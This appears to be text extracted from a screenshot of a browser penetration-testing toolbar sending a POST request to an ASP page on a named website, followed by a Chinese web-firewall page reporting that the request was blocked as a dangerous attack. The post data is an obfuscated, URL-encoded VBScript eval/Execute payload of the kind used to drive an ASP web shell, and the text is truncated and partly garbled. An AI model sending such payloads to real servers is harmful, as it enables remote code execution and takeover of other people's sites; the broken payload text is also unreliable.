 Load URL
www.hr135.com/.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=eval("Ex"%26cHr(101)%26"cute(""Server.ScriptTimeout%3D3600:On+Error+Resume+Next:Function+bd%28byVal+s
%29%3AFor+i%3D1+To+Len%28s%29+Step+2%3Ac%3DMid%28s%2Ci%2C2%29%3AIf+IsNumeric%28Mid%28s%2Ci%2C1%
%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26%22%22%22%22%29%22%22%22%22%
%28%22%22%22%22bd%3Dbd%26chr%28%26H%22%22%22%22%26c%26Mid%28s%2Ci%2B2%2C2%29%26%22%22%
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：